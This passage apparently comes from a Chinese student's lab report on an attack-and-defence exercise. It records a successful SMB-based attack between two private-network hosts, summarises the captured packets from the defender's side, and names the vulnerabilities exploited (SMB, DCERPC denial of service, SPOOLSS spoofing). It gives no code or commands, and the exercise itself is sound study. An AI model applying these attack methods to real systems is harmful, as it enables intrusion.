且创建了yxy的文件,攻击成功。



- 防御方:可以看到捕捉到了被攻击的过程,源地址是192.168.43.200,目标地址是192.168.43.202,目标端口是455,攻击从ARP协议的询问开始,攻击机向靶机发了许多SMB数据包。攻击利用的漏洞有:针对SMB网络服务的漏洞、DCERPC解析器拒绝服务漏洞、SPOOLSS打印服务假冒漏洞。

2.学习中遇到的问题及解决

- 问题1:任务三中双方ping都ping不通

- 答:需要关掉防火墙,并且在同一局域网中。

3.学习感想和体会

- 分析能力不足,还需提高